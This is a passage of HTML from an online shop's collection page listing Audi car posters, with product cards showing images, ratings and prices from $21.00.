                  height="875"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/audi-r8-v10-2019"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861347807576"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861347807576 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8861347807576"
              >
                Audi R8 V10 2019 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8861347807576"
            
          >
            <a
              href="/en-en/products/audi-r8-v10-2019"
              id="CardLink-template--25789066674520__main-collection-product-grid-8861347807576"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8861347807576 Badge-template--25789066674520__main-collection-product-grid-8861347807576"
            >
              Audi R8 V10 2019 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861347807576" data-rating="4.8" data-raters="92"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/Audiquattro_7848a7eb-be38-480e-b8cb-81c4b697a3cd.png?v=1757340805&width=165 165w,//www.drivarts.com/cdn/shop/files/Audiquattro_7848a7eb-be38-480e-b8cb-81c4b697a3cd.png?v=1757340805&width=360 360w,//www.drivarts.com/cdn/shop/files/Audiquattro_7848a7eb-be38-480e-b8cb-81c4b697a3cd.png?v=1757340805&width=533 533w,//www.drivarts.com/cdn/shop/files/Audiquattro_7848a7eb-be38-480e-b8cb-81c4b697a3cd.png?v=1757340805&width=720 720w,//www.drivarts.com/cdn/shop/files/Audiquattro_7848a7eb-be38-480e-b8cb-81c4b697a3cd.png?v=1757340805 800w
                "
                src="//www.drivarts.com/cdn/shop/files/Audiquattro_7848a7eb-be38-480e-b8cb-81c4b697a3cd.png?v=1757340805&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Audi R8 V10 performance quattro 2018 Noir / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/audi-r8-v10-performance-quattro-2018"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-15043344204120"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-15043344204120 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-15043344204120"
              >
                Audi R8 V10 2019 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-15043344204120"
            
          >
            <a
              href="/en-en/products/audi-r8-v10-performance-quattro-2018"
              id="CardLink-template--25789066674520__main-collection-product-grid-15043344204120"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-15043344204120 Badge-template--25789066674520__main-collection-product-grid-15043344204120"
            >
              Audi R8 V10 2019 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15043344204120" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b.png?v=1757340011&width=165 165w,//www.drivarts.com/cdn/shop/files/b.png?v=1757340011&width=360 360w,//www.drivarts.com/cdn/shop/files/b.png?v=1757340011&width=533 533w,//www.drivarts.com/cdn/shop/files/b.png?v=1757340011&width=720 720w,//www.drivarts.com/cdn/shop/files/b.png?v=1757340011 875w
                "
                src="//www.drivarts.com/cdn/shop/files/b.png?v=1757340011&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Audi R8 V8 2006 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="875"
                height="875"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g.png?v=1757340013&width=165 165w,//www.drivarts.com/cdn/shop/files/g.png?v=1757340013&width=360 360w,//www.drivarts.com/cdn/shop/files/g.png?v=1757340013&width=533 533w,//www.drivarts.com/cdn/shop/files/g.png?v=1757340013&width=720 720w,//www.drivarts.com/cdn/shop/files/g.png?v=1757340013 875w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g.png?v=1757340013&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="875"
                  height="875"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/audi-r8-v8-2006"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861345808728"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861345808728 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8861345808728"
              >
                Audi R8 V8 2006 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8861345808728"
            
          >
            <a
              href="/en-en/products/audi-r8-v8-2006"
              id="CardLink-template--25789066674520__main-collection-product-grid-8861345808728"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8861345808728 Badge-template--25789066674520__main-collection-product-grid-8861345808728"
            >
              Audi R8 V8 2006 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861345808728" data-rating="4.8" data-raters="92"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b-copy-1.png?v=1757340008&width=165 165w,//www.drivarts.com/cdn/shop/files/b-copy-1.png?v=1757340008&width=360 360w,//www.drivarts.com/cdn/shop/files/b-copy-1.png?v=1757340008&width=533 533w,//www.drivarts.com/cdn/shop/files/b-copy-1.png?v=1757340008&width=720 720w,//www.drivarts.com/cdn/shop/files/b-copy-1.png?v=1757340008 875w
                "
                src="//www.drivarts.com/cdn/shop/files/b-copy-1.png?v=1757340008&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Audi RS E-Tron GT 2021 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="875"
                height="875"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g-copy-1.png?v=1757340009&width=165 165w,//www.drivarts.com/cdn/shop/files/g-copy-1.png?v=1757340009&width=360 360w,//www.drivarts.com/cdn/shop/files/g-copy-1.png?v=1757340009&width=533 533w,//www.drivarts.com/cdn/shop/files/g-copy-1.png?v=1757340009&width=720 720w,//www.drivarts.com/cdn/shop/files/g-copy-1.png?v=1757340009 875w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g-copy-1.png?v=1757340009&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="875"
                  height="875"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/audi-rs-e-tron-gt-2021"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861296525656"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861296525656 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8861296525656"
              >
                2021 Audi RS E-Tron GT 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8861296525656"
            
          >
            <a
              href="/en-en/products/audi-rs-e-tron-gt-2021"
              id="CardLink-template--25789066674520__main-collection-product-grid-8861296525656"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8861296525656 Badge-template--25789066674520__main-collection-product-grid-8861296525656"
            >
              2021 Audi RS E-Tron GT 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861296525656" data-rating="4.8" data-raters="92"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b-copy-2.png?v=1757340024&width=165 165w,//www.drivarts.com/cdn/shop/files/b-copy-2.png?v=1757340024&width=360 360w,//www.drivarts.com/cdn/shop/files/b-copy-2.png?v=1757340024&width=533 533w,//www.drivarts.com/cdn/shop/files/b-copy-2.png?v=1757340024&width=720 720w,//www.drivarts.com/cdn/shop/files/b-copy-2.png?v=1757340024 875w
                "
                src="//www.drivarts.com/cdn/shop/files/b-copy-2.png?v=1757340024&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Audi RS3 Sportback 2022 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="875"
                height="875"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g-copy-2.png?v=1757340025&width=165 165w,//www.drivarts.com/cdn/shop/files/g-copy-2.png?v=1757340025&width=360 360w,//www.drivarts.com/cdn/shop/files/g-copy-2.png?v=1757340025&width=533 533w,//www.drivarts.com/cdn/shop/files/g-copy-2.png?v=1757340025&width=720 720w,//www.drivarts.com/cdn/shop/files/g-copy-2.png?v=1757340025 875w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g-copy-2.png?v=1757340025&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="875"
                  height="875"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/audi-rs3-sportback-2022"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861348561240"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861348561240 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8861348561240"
              >
                Audi RS3 Sportback 2022 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8861348561240"
            
          >
            <a
              href="/en-en/products/audi-rs3-sportback-2022"
              id="CardLink-template--25789066674520__main-collection-product-grid-8861348561240"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8861348561240 Badge-template--25789066674520__main-collection-product-grid-8861348561240"
            >
              Audi RS3 Sportback 2022 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861348561240" data-rating="4.8" data-raters="92"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/audirs55.png?v=1757340812&width=165 165w,//www.drivarts.com/cdn/shop/files/audirs55.png?v=1757340812&width=360 360w,//www.drivarts.com/cdn/shop/files/audirs55.png?v=1757340812&width=533 533w,//www.drivarts.com/cdn/shop/files/audirs55.png?v=1757340812&width=720 720w,//www.drivarts.com/cdn/shop/files/audirs55.png?v=1757340812 800w
                "
                src="//www.drivarts.com/cdn/shop/files/audirs55.png?v=1757340812&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Audi RS5 quattro (B9) 2018 Noir / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/audi-rs5-quattro-b9-2018"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-15062453911896"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-15062453911896 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-15062453911896"
              >
                Audi TTRS 2023
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-15062453911896"
            
          >
            <a
              href="/en-en/products/audi-rs5-quattro-b9-2018"
              id="CardLink-template--25789066674520__main-collection-product-grid-15062453911896"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-15062453911896 Badge-template--25789066674520__main-collection-product-grid-15062453911896"
            >
              Audi TTRS 2023
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15062453911896" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b-copy-4.png?v=1757340026&width=165 165w,//www.drivarts.com/cdn/shop/files/b-copy-4.png?v=1757340026&width=360 360w,//www.drivarts.com/cdn/shop/files/b-copy-4.png?v=1757340026&width=533 533w,//www.drivarts.com/cdn/shop/files/b-copy-4.png?v=1757340026&width=720 720w,//www.drivarts.com/cdn/shop/files/b-copy-4.png?v=1757340026 875w
                "
                src="//www.drivarts.com/cdn/shop/files/b-copy-4.png?v=1757340026&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Audi RS6 Avant C7 2012 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="875"
                height="875"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g-copy-4.png?v=1757340028&width=165 165w,//www.drivarts.com/cdn/shop/files/g-copy-4.png?v=1757340028&width=360 360w,//www.drivarts.com/cdn/shop/files/g-copy-4.png?v=1757340028&width=533 533w,//www.drivarts.com/cdn/shop/files/g-copy-4.png?v=1757340028&width=720 720w,//www.drivarts.com/cdn/shop/files/g-copy-4.png?v=1757340028 875w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g-copy-4.png?v=1757340028&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="875"
                  height="875"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/rs6-avant-c7-2012"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861349445976"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861349445976 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8861349445976"
              >
                Audi RS6 Avant C7 2012 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8861349445976"
            
          >
            <a
              href="/en-en/products/rs6-avant-c7-2012"
              id="CardLink-template--25789066674520__main-collection-product-grid-8861349445976"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8861349445976 Badge-template--25789066674520__main-collection-product-grid-8861349445976"
            >
              Audi RS6 Avant C7 2012 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861349445976" data-rating="4.8" data-raters="92"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.drivarts.com/cdn/shop/files/b-copy-5.png?v=1757340031&width=165 165w,//www.drivarts.com/cdn/shop/files/b-copy-5.png?v=1757340031&width=360 360w,//www.drivarts.com/cdn/shop/files/b-copy-5.png?v=1757340031&width=533 533w,//www.drivarts.com/cdn/shop/files/b-copy-5.png?v=1757340031&width=720 720w,//www.drivarts.com/cdn/shop/files/b-copy-5.png?v=1757340031 875w
                "
                src="//www.drivarts.com/cdn/shop/files/b-copy-5.png?v=1757340031&width=533"
                sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Audi RS6 Avant C8 2019 Blanc / 60x90 Drivarts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="875"
                height="875"
              >
              <img
                  srcset="//www.drivarts.com/cdn/shop/files/g-copy-5.png?v=1757340038&width=165 165w,//www.drivarts.com/cdn/shop/files/g-copy-5.png?v=1757340038&width=360 360w,//www.drivarts.com/cdn/shop/files/g-copy-5.png?v=1757340038&width=533 533w,//www.drivarts.com/cdn/shop/files/g-copy-5.png?v=1757340038&width=720 720w,//www.drivarts.com/cdn/shop/files/g-copy-5.png?v=1757340038 875w
                  "
                  src="//www.drivarts.com/cdn/shop/files/g-copy-5.png?v=1757340038&width=533"
                  sizes="(min-width: 1500px) 342px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="875"
                  height="875"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-en/products/rs6-avant-c8-2019"
                id="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861350068568"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25789066674520__main-collection-product-grid-8861350068568 NoMediaStandardBadge-template--25789066674520__main-collection-product-grid-8861350068568"
              >
                Audi RS6 Avant C8 2019 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25789066674520__main-collection-product-grid-8861350068568"
            
          >
            <a
              href="/en-en/products/rs6-avant-c8-2019"
              id="CardLink-template--25789066674520__main-collection-product-grid-8861350068568"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25789066674520__main-collection-product-grid-8861350068568 Badge-template--25789066674520__main-collection-product-grid-8861350068568"
            >
              Audi RS6 Avant C8 2019 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8861350068568" data-rating="4.8" data-raters="92"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $21.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $21.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rating.s.min.css?v=41249169015476005341757340666" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
